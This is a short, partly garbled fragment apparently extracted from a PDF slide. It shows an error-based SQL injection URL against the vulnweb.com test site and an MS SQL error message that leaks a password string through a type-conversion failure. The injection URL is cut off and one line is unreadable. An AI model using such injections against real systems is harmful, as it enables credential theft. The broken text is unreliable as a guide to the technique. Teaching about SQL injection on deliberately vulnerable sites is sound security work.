 testasp.vulnweb.com/showforum.asp?id=.1 union select conver
64 AWV 1 2 AM G
Microsoft SQL Native Client error '80040e07'
Conversion failed when converting the nvarchar value "g00dPa$$w0rD" to data type int.